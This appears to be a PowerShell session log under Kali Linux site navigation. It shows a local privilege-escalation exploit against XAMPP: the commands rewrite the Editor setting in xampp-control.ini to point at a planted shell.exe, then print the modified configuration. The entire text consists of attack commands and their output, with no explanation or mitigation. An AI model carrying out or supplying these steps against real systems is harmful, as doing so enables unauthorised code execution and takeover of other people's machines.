 Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter
PS C:\Users\mike\Desktop> cd /
PS C:\> $file = "C:\xampp\xampp-control.ini"
PS C:\> $find = ((Get-Content $file)[2] -Split "=")[1]
PS C:\> $replace = "C:\Users\mike\Desktop\shell.exe"
PS C:\> (Get-Content $file) -replace $find, $replace | Set-Content $file
PS C:\> type C:\xampp\xampp-control.ini
[Common]
Edition=
Editor=C:\Users\mike\Desktop\shell.exe
Browser=
Debug=0
Debuglevel=0
TomcatVisible=1
Language=en
Minimized=1
[EnableModules]
Apache=1
MySQL=1